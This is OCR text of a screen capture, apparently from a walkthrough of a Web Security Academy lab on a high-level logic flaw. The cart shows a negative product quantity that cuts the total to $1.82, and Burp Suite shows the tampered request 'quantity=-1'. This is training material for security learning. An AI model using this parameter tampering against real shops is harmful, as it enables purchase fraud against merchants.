 1
2
3
4
12:47
Web Security Academy: Fr
Lab: High-level logic vulne
High-level logic vulnerabil
https://0aae00be03f8105bc2bfb17a00750038.web-security-academy.net/cart
Web Security
Academy
High-level logic vulnerability
Back to lab home
Back to lab description
LAB
Not solved
Store credit:
$100.00
Home | My account | -13
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Real Life Photoshopping $95.37 - -14 + Remove
Coupon:
Apply
Total: $1.82
Place order
notes.txt - lab-02 - Visual Studio Code
Burp Suite Community Edition v2022.7.1 - Temporary Project
Project Intruder Repeater Window Help
board Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
ct options User options Learn
6 × 7 × +
d Cancel < > Follow redirection Target: https://0aae00be03f8105bc2bfb17a00... HTTP/1
est
Raw Hex \n
c-Ch-Ua: "Chromium";v="103",
Not/A)Brand";v="99"
c-Ch-Ua-Mobile: ?0
c-Ch-Ua-Platform: "Linux"
grade-Insecure-Requests: 1
igin:
tps://0aae00be03f8105bc2bfb17a00750038.we
security-academy.net
ntent-Type:
plication/x-www-form-urlencoded
er-Agent: Mozilla/5.0 (Windows NT 10.0;
n64; x64) AppleWebKit/537.36 (KHTML, like
ecko) Chrome/103.0.5060.134 Safari/537.36
cept:
xt/html,application/xhtml+xml,application
ml;q=0.9,image/avif,image/webp,image/apng
/*;q=0.8,application/signed-exchange;v=b3
=0.9
c-Fetch-Site: same-origin
c-Fetch-Mode: navigate
c-Fetch-User: ?1
c-Fetch-Dest: document
ferer:
tps://0aae00be03f8105bc2bfb17a00750038.we
security-academy.net/product?productId=5
cept-Encoding: gzip, deflate
cept-Language: en-US,en;q=0.9
nnection: close
oductId=5&redir=PRODUCT&quantity=-1
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /product?productId=5
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches
INSPECTOR
92 bytes | 193 millis
1
0 0
Ln 8, Col 1 Spaces: 4 UTF-8 LF Plain Text